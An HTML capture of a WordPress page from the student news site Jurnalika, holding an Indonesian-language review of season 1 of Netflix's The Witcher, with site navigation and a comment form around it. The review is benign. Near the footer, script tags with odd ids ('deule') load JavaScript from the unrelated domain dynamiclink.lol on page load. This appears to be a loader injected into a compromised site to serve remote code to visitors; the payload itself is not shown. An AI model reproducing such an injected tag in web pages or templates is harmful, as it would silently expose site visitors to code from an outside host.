content="https://www.jurnalikanews.com/wp-content/uploads/2019/12/cropped-withoutline-3-1-270x270.jpg" /><style type="text/css" id="c4wp-checkout-css">.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}</style><style type="text/css" id="c4wp-v3-lp-form-css">.login #login, .login #lostpasswordform {
						min-width: 350px !important;
					}
					.wpforms-field-c4wp iframe {
						width: 100% !important;
					}</style><style type="text/css" id="c4wp-v3-lp-form-css">.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}</style><link data-optimized="1" rel='stylesheet' id='hustle_icons-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/3919c44528baeb7d200741beed85cae9.css?ver=3de41' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='hustle_global-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/4f4e76c1b1f5df6c6061468871973332.css?ver=886e2' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='hustle_social-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/49802d4f451c17ccc08861d68cc1bca0.css?ver=efa79' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='hustle_inline-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/ec6aa5c991f0c68e67b5e9624e4d5d2d.css?ver=52ff6' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='hustle_float-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/adca6b82c74b38fe629f55ef22f54c56.css?ver=a48f8' type='text/css' media='all' /></head><body class="wp-singular post-template-default single single-post postid-4933 single-format-standard custom-background wp-embed-responsive wp-theme-newsium aft-default-mode aft-sticky-sidebar aft-hide-comment-count-in-list aft-hide-minutes-read-in-list aft-hide-date-author-in-list default-content-layout content-with-single-sidebar align-content-left"><div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a><header id="masthead" class="header-style1 header-layout-1"><div class="main-header  "
data-background=""><div class="container-wrapper"><div class="af-container-row af-flex-container"><div class="col-3 float-l pad"><div class="logo-brand"><div class="site-branding"><p class="site-title font-family-1">
<a href="https://www.jurnalikanews.com/"
rel="home">JURNALIKA</a></p><p class="site-description">Jurnalistik Politeknik AKA Bogor</p></div></div></div><div class="col-66 float-l pad"></div></div></div></div><div class="header-menu-part"><div id="main-navigation-bar" class="bottom-bar"><div class="navigation-section-wrapper"><div class="container-wrapper"><div class="header-middle-part"><div class="navigation-container"><nav class="main-navigation clearfix">
<span class="aft-home-icon">
<a href="https://www.jurnalikanews.com">
<i class="fa fa-home" aria-hidden="true"></i>
</a>
</span>
<span class="toggle-menu" aria-controls="primary-menu"
aria-expanded="false">
<a href="javascript:void(0)" class="aft-void-menu">
<span class="screen-reader-text">
Primary Menu                                        </span>
<i class="ham"></i>
</a>
</span><div class="menu main-menu menu-desktop show-menu-border"><ul id="primary-menu" class="menu"><li id="menu-item-4651" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4651"><a href="https://www.jurnalikanews.com/category/recent-update/">Recent Update</a></li><li id="menu-item-4652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4652"><a href="https://www.jurnalikanews.com/category/berita/">Berita</a><ul class="sub-menu"><li id="menu-item-4654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4654"><a href="https://www.jurnalikanews.com/category/berita/berita-internal/">Berita Internal</a></li><li id="menu-item-4655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4655"><a href="https://www.jurnalikanews.com/category/berita/berita-eksternal/">Berita Eksternal</a></li></ul></li><li id="menu-item-4653" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-4653"><a href="https://www.jurnalikanews.com/category/artikel/">Artikel</a><ul class="sub-menu"><li id="menu-item-5212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5212"><a href="https://www.jurnalikanews.com/category/artikel/tips-trick/">Tips &amp; Trick</a></li><li id="menu-item-5213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5213"><a href="https://www.jurnalikanews.com/category/artikel/olahraga/">Olahraga</a></li><li id="menu-item-5214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5214"><a href="https://www.jurnalikanews.com/category/artikel/travel/">Travel</a></li><li id="menu-item-5216" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5216"><a href="https://www.jurnalikanews.com/category/artikel/health/">Kesehatan</a></li><li id="menu-item-5215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5215"><a href="https://www.jurnalikanews.com/category/artikel/lifestyle/">Gaya Hidup</a></li><li id="menu-item-5226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5226"><a href="https://www.jurnalikanews.com/category/artikel/business/">Bisnis</a></li><li id="menu-item-5227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5227"><a href="https://www.jurnalikanews.com/category/artikel/hiburan/">Hiburan</a></li><li id="menu-item-5228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5228"><a href="https://www.jurnalikanews.com/category/artikel/inspirasi/">Inspirasi</a></li><li id="menu-item-5230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5230"><a href="https://www.jurnalikanews.com/category/artikel/techno/">Teknologi</a></li><li id="menu-item-5229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5229"><a href="https://www.jurnalikanews.com/category/artikel/kuliner/">Kuliner</a></li></ul></li><li id="menu-item-5269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5269"><a href="https://opini.jurnalikanews.com/">Opini AKA</a><ul class="sub-menu"><li id="menu-item-6753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6753"><a href="https://opini.jurnalikanews.com/post/">Tulis Opini</a></li><li id="menu-item-6755" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6755"><a href="https://opini.jurnalikanews.com/">Baca Opini</a></li></ul></li><li id="menu-item-6154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6154"><a href="https://jurnalikanews.com/web-stories">Stories</a></li><li id="menu-item-4778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4778"><a target="_blank" href="https://www.jurnalikanews.com/contact">Contact</a></li><li id="menu-item-5034" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5034"><a href="https://jurnalikanews.com/about">About us</a></li></ul></div></nav></div></div><div class="header-right-part"><div class="af-search-wrap"><div class="search-overlay">
<a href="#" title="Search" class="search-icon">
<i class="fa fa-search"></i>
</a><div class="af-search-form"><form role="search" method="get" class="search-form" action="https://www.jurnalikanews.com/">
<label>
<span class="screen-reader-text">Cari untuk:</span>
<input type="search" class="search-field" placeholder="Cari &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Cari" /></form></div></div></div><div class="popular-tags-dropdown">
<a href="javascript:void(0)"><i class="fa fa-fire"
aria-hidden="true"></i></a><div class="aft-popular-tags"><div class="aft-popular-taxonomies-lists clearfix"><strong>Popular Tags</strong><ul><li><a href="https://www.jurnalikanews.com/tag/jurnalika/">jurnalika<span class="tag-count">696</span></a></li><li><a href="https://www.jurnalikanews.com/tag/jurnalikanews-2/">jurnalikanews<span class="tag-count">447</span></a></li><li><a href="https://www.jurnalikanews.com/tag/politeknik-aka-bogor/">Politeknik AKA Bogor<span class="tag-count">425</span></a></li><li><a href="https://www.jurnalikanews.com/tag/jurnalistik/">jurnalistik<span class="tag-count">226</span></a></li><li><a href="https://www.jurnalikanews.com/tag/jurnalistik-politeknik-aka-bogor/">Jurnalistik Politeknik AKA Bogor<span class="tag-count">192</span></a></li><li><a href="https://www.jurnalikanews.com/tag/jurnalika-jurnalistik-perskampus-persmahasiswa-politeknikakabogor-akabogor-imaka-bogor-artikel-yukmenulis/">#jurnalika #jurnalistik #perskampus #persmahasiswa #politeknikakabogor #akabogor #imaka #bogor #artikel #yukmenulis<span class="tag-count">158</span></a></li><li><a href="https://www.jurnalikanews.com/tag/pers-kampus/">pers kampus<span class="tag-count">132</span></a></li></ul></div></div></div><div class="custom-menu-link">
<a href="https://podcasts.google.com/feed/aHR0cHM6Ly9hbmNob3IuZm0vcy80YjUyMDE1Yy9wb2RjYXN0L3Jzcw==">Hear Podcast</a></div></div></div></div></div></div></header><header class="entry-header pos-rel "><div class="container-wrapper "><div class="read-details af-container-block-wrapper"><div class="entry-header-details"><div class="figure-categories figure-categories-bg"><ul class="cat-links"><li class="meta-category">
<a class="newsium-categories category-color-1" href="https://www.jurnalikanews.com/category/artikel/" alt="View all posts in Artikel">
Artikel
</a></li><li class="meta-category">
<a class="newsium-categories category-color-1" href="https://www.jurnalikanews.com/category/recent-update/" alt="View all posts in Recent Update">
Recent Update
</a></li></ul></div><h1 class="entry-title">Review The Witcher : Salah Satu Film Seri Netflix Terbaik?</h1></div></div></div></header><div class="container-wrapper breadcrumb-wrapper"><div class="af-breadcrumbs font-family-1 color-pad af-container-block-wrapper default"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="5" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.jurnalikanews.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.jurnalikanews.com/2019/" itemprop="item"><span itemprop="name">2019</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.jurnalikanews.com/2019/12/" itemprop="item"><span itemprop="name">Desember</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.jurnalikanews.com/2019/12/29/" itemprop="item"><span itemprop="name">29</span></a><meta itemprop="position" content="4" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://www.jurnalikanews.com/2019/12/29/the-witcher-movie/" itemprop="item"><span itemprop="name">Review The Witcher : Salah Satu Film Seri Netflix Terbaik?</span></a><meta itemprop="position" content="5" /></li></ul></div></div></div><div id="content" class="container-wrapper "><div class="af-container-block-wrapper clearfix"><div id="primary" class="content-area "><main id="main" class="site-main "><article id="post-4933" class="post-4933 post type-post status-publish format-standard has-post-thumbnail hentry category-artikel category-recent-update tag-politeknik-aka-bogor tag-the-witcher"><div class="entry-content-wrap read-single"><div class="post-meta-share-wrapper"><div class="post-meta-detail">
<span class="min-read-post-format">
</span>
<span class="entry-meta">
<span class="item-metadata posts-author byline">
<i class="fa fa-pencil-square-o"></i>
<a href="https://www.jurnalikanews.com/author/jurnalika/">
Jurnalika                </a>
</span>
</span>
<span class="item-metadata posts-date">
<i class="fa fa-clock-o"></i>
6 tahun ago            </span></div><div class="aft-social-share"></div></div><div class="read-img pos-rel"><div class="post-thumbnail full-width-image">
<img width="1024" height="885" src="https://www.jurnalikanews.com/wp-content/uploads/2019/12/artikel-s.jpg" class="attachment-newsium-featured size-newsium-featured wp-post-image" alt="the witcher" decoding="async" fetchpriority="high" srcset="https://www.jurnalikanews.com/wp-content/uploads/2019/12/artikel-s.jpg 1080w, https://www.jurnalikanews.com/wp-content/uploads/2019/12/artikel-s-300x259.jpg 300w, https://www.jurnalikanews.com/wp-content/uploads/2019/12/artikel-s-1024x885.jpg 1024w, https://www.jurnalikanews.com/wp-content/uploads/2019/12/artikel-s-768x663.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></div>
<span class="min-read-post-format"></span></div><div class="entry-content read-details"><figure class="wp-block-image size-large"><img decoding="async" width="1080" height="933" src="https://i1.wp.com/www.jurnalikanews.com/wp-content/uploads/2019/12/artikel-s.jpg?fit=1000%2C864&amp;ssl=1" alt="" class="wp-image-4934" srcset="https://www.jurnalikanews.com/wp-content/uploads/2019/12/artikel-s.jpg 1080w, https://www.jurnalikanews.com/wp-content/uploads/2019/12/artikel-s-300x259.jpg 300w, https://www.jurnalikanews.com/wp-content/uploads/2019/12/artikel-s-1024x885.jpg 1024w, https://www.jurnalikanews.com/wp-content/uploads/2019/12/artikel-s-768x663.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /><figcaption> Debut film seri ‘The Witcher’ berhasil menarik perhatian penonton | Foto : polygon.com</figcaption></figure><p class="has-text-align-justify"><strong>Jurnalikanews- </strong>Tanggal 20 Desember 2019 Netflix mulai  menayangkan film seri <em>The Witcher </em>yang diadaptasi dari novel fantasi karangan Andrzej Sapkowski. Saya tidak berharap banyak ketika Netflix mencanangkan untuk pembuatan live- action <em>The Witcher</em>. Hingga saat ini game <em>The Witcher 3 : Wild Hunt </em>sangat fantastis menjadi salah satu game favorit para ‘gamer’ sehingga pembuatan film seri ini tentunya sangat riskan karena apabila kurang memuaskan bagi  ‘gamer’ dan pembaca novelnya akan benar-benar menjatuhkan rating dari film seri tersebut. Tetapi Netflix berhasil melampaui ekspetasi dengan debut season 1 <em>The Witcher</em>, menjadi salah satu film seri original Netflix yang diterima baik oleh penonton walaupun dikritik negatif oleh beberapa kritikus.</p><figure class="wp-block-image size-large"><img decoding="async" width="960" height="640" src="https://www.jurnalikanews.com/wp-content/uploads/2019/12/artikel-d.jpg" alt="" class="wp-image-4935" srcset="https://www.jurnalikanews.com/wp-content/uploads/2019/12/artikel-d.jpg 960w, https://www.jurnalikanews.com/wp-content/uploads/2019/12/artikel-d-300x200.jpg 300w, https://www.jurnalikanews.com/wp-content/uploads/2019/12/artikel-d-768x512.jpg 768w, https://www.jurnalikanews.com/wp-content/uploads/2019/12/artikel-d-272x182.jpg 272w" sizes="(max-width: 960px) 100vw, 960px" /><figcaption> Freya Allan sebagai Putri Ciri | Foto : Netflix</figcaption></figure><p class="has-text-align-justify">Season 1 dari film seri <em>The Witcher </em>terdiri dari delapan episode yang berdurasi sekitar satu jam. Pada season 1 ini menceritakan latar belakang dari tiga karakter utama yakni Geralt dari Rivia (Henry Cavill), seorang monster-mutan ras<em> ‘witcher’</em> yang bekerja sebagai pemburu monster handal; Yennefer (Anya Colatra), penyihir wanita yang berlatar belakang lemah dan buruk rupa hingga menggapai kecantikan, kekuatan, dan umur yang panjang; Ciri (Freya Allan), cucu dari Ratu Calanthe dari Cintra dan seorang putri dari Cintra. Film seri season 1 ini tidaklah seperti <em>Game Of Thrones </em>yang memiliki alur runtut dan cukup jelas walaupun dengan kondisi politik yang kompleks, sebab alur cerita dan kejadian dari ketiga karakter ini tidaklah dalam satu waktu namun diceritakan secara terpisah. Jadi apabila dipertengahan menonton kalian merasa ada yang janggal antar alur cerita saya anjurkan untuk terus menonton, sebab disitulah plot itu terletak.</p><figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="960" height="640" src="https://www.jurnalikanews.com/wp-content/uploads/2019/12/artikel-f.jpg" alt="" class="wp-image-4936" srcset="https://www.jurnalikanews.com/wp-content/uploads/2019/12/artikel-f.jpg 960w, https://www.jurnalikanews.com/wp-content/uploads/2019/12/artikel-f-300x200.jpg 300w, https://www.jurnalikanews.com/wp-content/uploads/2019/12/artikel-f-768x512.jpg 768w, https://www.jurnalikanews.com/wp-content/uploads/2019/12/artikel-f-272x182.jpg 272w" sizes="auto, (max-width: 960px) 100vw, 960px" /><figcaption> Pertarungan pedang menjadi aspek kuat dari <em>The Witcher</em> | Foto : Netflix</figcaption></figure><p class="has-text-align-justify">Jika kalian
penasaran terhadap film seri ini maka lebih baik kalian segera menonton sebab
saya sendiri tidak ingin ‘spoiler’ ditulisan ini. Secara keseluruhan <em>The
Witcher </em>memiliki tema <em>‘dark’</em>,
dengan beberapa lelucon pada momen-momen yang pas, adegan dewasa, dan tentunya
pertarungan berdarah. Kalian yang merasa kuat setelah saya sebutkan beberapa
hal tadi silahkan tonton.</p><p class="has-text-align-justify">Salah satu nilai kuat dari film seri <em>The Witcher</em> ialah aksi pertarungan senjata yang digambarkan sangat detail, brutal, dan mengalir tampak seperti nyata bertarung. Selain itu <em>acting</em> dari para aktor menurut saya cukup puas, bahkan ketika bertarung sekalipun emosional dan pergerakan dari karakter tersebut terlihat mulai dari amarah, keraguan serta gairah. Henry Cavill sebagai sorotan utama dari film seri ini pun berhasil memainkan peran Geralt yang dark, tak memiliki perasaan, serta acuh tak acuh.</p><p class="has-text-align-justify">Nah begitulah <em>review</em> saya untuk Season 1 <em>The Witcher. </em>Menurut saya film seri ini memiliki potensi untuk meroket dan menarik lebih banyak penonton lainnya.<strong> (IBH)</strong></p><div class="post-views content-post post-4933 entry-meta load-static">
<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">1,162</span></div><div class="post-item-metadata entry-meta">
<span class="tags-links">Tags: <a href="https://www.jurnalikanews.com/tag/politeknik-aka-bogor/" rel="tag">Politeknik AKA Bogor</a> <a href="https://www.jurnalikanews.com/tag/the-witcher/" rel="tag">the witcher</a></span></div><nav class="navigation post-navigation" aria-label="Post navigation"><h2 class="screen-reader-text">Post navigation</h2><div class="nav-links"><div class="nav-previous"><a href="https://www.jurnalikanews.com/2019/12/29/debat-capresma-wapresma-imaka-2020-2021/" rel="prev"><span class="em-post-navigation">Previous</span> Debat I Capresma Dan Wapresma IMAKA Periode 2020-2021</a></div><div class="nav-next"><a href="https://www.jurnalikanews.com/2020/01/04/rangkaian-skincare-untuk-pemula/" rel="next"><span class="em-post-navigation">Next</span> Rangkaian Skincare Untuk Pemula</a></div></div></nav></div></div><div class="aft-comment-related-wrap"><div id="comments" class="comments-area"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Tinggalkan Balasan <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2019/12/29/the-witcher-movie/#respond" style="display:none;">Batalkan balasan</a></small></h3><form action="https://www.jurnalikanews.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Alamat email Anda tidak akan dipublikasikan.</span> <span class="required-field-message">Ruas yang wajib ditandai <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Komentar <span class="required">*</span></label><textarea autocomplete="new-password"  id="h0efa86f86"  name="h0efa86f86"   cols="45" rows="8" maxlength="65525" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize src="[data-uri]" defer></script></p><p class="comment-form-author"><label for="author">Nama</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p><p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p><p class="comment-form-url"><label for="url">Situs Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kirim Komentar" /> <input type='hidden' name='comment_post_ID' value='4933' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div></article></main></div><div id="secondary" class="sidebar-area sidebar-sticky-bottom"><div class="theiaStickySidebar"><aside class="widget-area color-pad"><div id="post_views_counter_list_widget-6" class="widget newsium-widget widget_post_views_counter_list_widget"><h2 class="widget-title widget-title-1"><span>Most Viewed Posts</span></h2><ul><li><span class="post-thumbnail"><img width="300" height="259" src="https://www.jurnalikanews.com/wp-content/uploads/2021/07/image-31.png" class="attachment-newspaperss-small size-newspaperss-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.jurnalikanews.com/wp-content/uploads/2021/07/image-31.png 300w, https://www.jurnalikanews.com/wp-content/uploads/2021/07/image-31-150x130.png 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></span><a class="post-title" href="https://www.jurnalikanews.com/2021/07/27/mengenal-bontot-makanan-khas-rengasdengklok-karawang/">Mengenal Bontot, Makanan Khas Rengasdengklok-Karawang</a> <span class="author">(Jurnalika)</span></li><li><span class="post-thumbnail"><img width="1040" height="780" src="https://www.jurnalikanews.com/wp-content/uploads/2019/12/internal-z-1.jpg" class="attachment-newspaperss-small size-newspaperss-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.jurnalikanews.com/wp-content/uploads/2019/12/internal-z-1.jpg 1040w, https://www.jurnalikanews.com/wp-content/uploads/2019/12/internal-z-1-300x225.jpg 300w, https://www.jurnalikanews.com/wp-content/uploads/2019/12/internal-z-1-1024x768.jpg 1024w, https://www.jurnalikanews.com/wp-content/uploads/2019/12/internal-z-1-768x576.jpg 768w, https://www.jurnalikanews.com/wp-content/uploads/2019/12/internal-z-1-720x540.jpg 720w, https://www.jurnalikanews.com/wp-content/uploads/2019/12/internal-z-1-928x696.jpg 928w" sizes="auto, (max-width: 1040px) 100vw, 1040px" /></span><a class="post-title" href="https://www.jurnalikanews.com/2019/12/12/resmi-ini-nama-dan-lambang-angkatan-ke-60-politeknik-aka-bogor/">Resmi! Ini Nama dan Lambang Angkatan ke- 60 Politeknik AKA Bogor</a> <span class="author">(Jurnalika)</span></li><li><a class="post-title" href="https://www.jurnalikanews.com/2018/12/15/alter-ego-atau-kepribadian-ganda/">ALTER EGO ATAU KEPRIBADIAN GANDA?</a> <span class="author">(Jurnalika)</span></li><li><span class="post-thumbnail"><img width="735" height="400" src="https://www.jurnalikanews.com/wp-content/uploads/2020/02/presma-imaka-2020-735x400.jpg" class="attachment-newspaperss-small size-newspaperss-small wp-post-image" alt="" decoding="async" loading="lazy" /></span><a class="post-title" href="https://www.jurnalikanews.com/2020/02/08/pelantikan-presma-wapresma/">Pelantikan Presiden dan Wakil Presiden Mahasiswa IMAKA 2020/2021, “Percuma kalian datang di pelantikan kami…”</a> <span class="author">(Jurnalika)</span></li><li><span class="post-thumbnail"><img width="735" height="400" src="https://www.jurnalikanews.com/wp-content/uploads/2020/03/bem-imaka-735x400.jpg" class="attachment-newspaperss-small size-newspaperss-small wp-post-image" alt="" decoding="async" loading="lazy" /></span><a class="post-title" href="https://www.jurnalikanews.com/2020/03/21/ini-nama-dan-logo-kabinet-bem-imaka-2020-2021/">Ini Nama dan Logo Kabinet BEM IMAKA 2020/2021!</a> <span class="author">(Jurnalika)</span></li></ul></div></aside></div></div></div></div><footer class="site-footer"><div class="site-info"><div class="container-wrapper"><div class="af-container-row"><div class="col-1 color-pad">
Copyright &copy; All rights reserved.                                                                                    <span class="sep"> | </span>
<a href="https://afthemes.com/products/newsium">Newsium</a> by AF themes.</div></div></div></div></footer></div>
<a id="scroll-up" class="secondary-color">
<i class="fa fa-angle-up"></i>
</a> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsium/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script id="deule"></script><script src="[data-uri]" defer></script><script id="deule2" src="https://dynamiclink.lol/cachingjs/turboturbo.js" defer data-deferred="1"></script><script id="deule3" src="[data-uri]" defer></script><div class="hustle-ui hustle-float hustle_module_id_2 "
data-id="2"
data-render-id="0"
data-tracking="disabled"
data-sub-type="floating"
data-desktop="false"
data-mobiles="true"
data-mobiles-offset="screen"
data-mobiles-selector=""
data-mobiles-positionX="center"
data-mobiles-positionY="bottom"
style="opacity:0;"><div class="hustle-float-content"><div class="hustle-social hustle-social--outlined" data-custom="false" data-grid-desktop="inline" data-grid-mobiles="inline"><ul class="hustle-counter--stacked hustle-animated" data-animation="bounceUpDown"><li><a href="#" class="hustle-share-icon hustle-share--facebook" data-network="facebook" data-counter="click" data-link="native" data-count="11"><i class="hustle-icon-social-facebook" aria-hidden="true"></i><span class="hustle-counter" aria-hidden="true">11</span><span class="hustle-screen-reader">Share on Facebook</span></a></li><li><a href="#" class="hustle-share-icon hustle-share--twitter" data-network="twitter" data-counter="click" data-link="native" data-count="21"><i class="hustle-icon-social-twitter" aria-hidden="true"></i><span class="hustle-counter" aria-hidden="true">21</span><span class="hustle-screen-reader">Share on Twitter</span></a></li><li><a href="#" class="hustle-share-icon hustle-share--whatsapp" data-network="whatsapp" data-counter="click" data-link="native" data-count="70"><i class="hustle-icon-social-whatsapp" aria-hidden="true"></i><span class="hustle-counter" aria-hidden="true">70</span><span class="hustle-screen-reader">Share on WhatsApp</span></a></li></ul></div></div></div><script data-optimized="1" type="text/javascript" src="https://www.jurnalikanews.com/wp-content/litespeed/js/67f1d361a6d21435b3b38e3da359a3c5.js?ver=59664" id="newsium-navigation-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.jurnalikanews.com/wp-content/litespeed/js/cc8a41dcf7f7caaac8904445c980ad59.js?ver=ea167" id="newsium-skip-link-focus-fix-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.jurnalikanews.com/wp-content/litespeed/js/6ea3569a09fd27336d53a19d13b870e1.js?ver=5e645" id="slick-js-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.jurnalikanews.com/wp-content/litespeed/js/2a06c8c8e847f890a93b77bfeeb1b29b.js?ver=5a3b4" id="bootstrap-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.jurnalikanews.com/wp-content/litespeed/js/1c56310980eb6f386c7e1989e372fdf4.js?ver=db8e3" id="sidr-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.jurnalikanews.com/wp-content/litespeed/js/4329640e837b7629ed1a1f192cab2074.js?ver=42abe" id="magnific-popup-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.jurnalikanews.com/wp-content/litespeed/js/26a7f96f60428e43073f7c9c3fb1c33b.js?ver=3bf0c" id="matchheight-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.jurnalikanews.com/wp-content/litespeed/js/9169f683941f72445028583fa038a5f1.js?ver=590bf" id="marquee-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.jurnalikanews.com/wp-content/litespeed/js/7f7bdc2cf331f7cce476f05f136afa4c.js?ver=f019a" id="sticky-sidebar-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.jurnalikanews.com/wp-content/litespeed/js/ccc82324449867230c4f247ed3f56e7a.js?ver=6ef76" id="newsium-script-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.jurnalikanews.com/wp-content/litespeed/js/d5ddf37dc3e2d78e52e5530ab059fa41.js?ver=bb55a" id="comment-reply-js" data-wp-strategy="async" fetchpriority="low" defer data-deferred="1"></script> <script type="text/javascript" id="hui_scripts-js-extra" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://www.jurnalikanews.com/wp-content/litespeed/js/3210eebea012c1af977e88c86c912985.js?ver=06095" id="hui_scripts-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.jurnalikanews.com/wp-content/litespeed/js/8e0a1a7381db7736e34780820169b889.js?ver=86663" id="underscore-js" defer data-deferred="1"></script> <script type="text/javascript" id="hustle_front-js-extra" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://www.jurnalikanews.com/wp-content/litespeed/js/d1da0a1c4cc0f27a7efa10e6fa2c2c38.js?ver=3beb3" id="hustle_front-js" defer data-deferred="1"></script> <script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.jurnalikanews.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/*  */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return 